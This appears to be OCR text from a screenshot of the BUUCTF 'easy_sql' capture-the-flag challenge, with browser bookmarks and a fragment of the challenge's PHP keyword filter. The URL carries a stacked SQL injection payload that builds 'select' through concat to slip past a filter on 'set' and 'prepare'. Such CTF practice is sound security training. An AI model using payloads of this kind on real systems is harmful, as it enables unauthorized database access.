 BUUCTF在线评测
easy_sql
不安全 8562b788-4ffc-4477-81d6-4173f10c4eef.node4.buuoj.cn:81/?inject=1%27%3Bset+%40a+%3D+concat%28%27se%27%2C%27lect+*+from+%601919810931114514%60%3B%
学校 ipad 程序 游戏 壁纸 资源下载 工具 学习平台 作业 竞赛 web后端学习规划 比赛网站 刷题 好文章 git misc稀奇古怪
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
strstr($inject, "set") && strstr($inject, "prepare")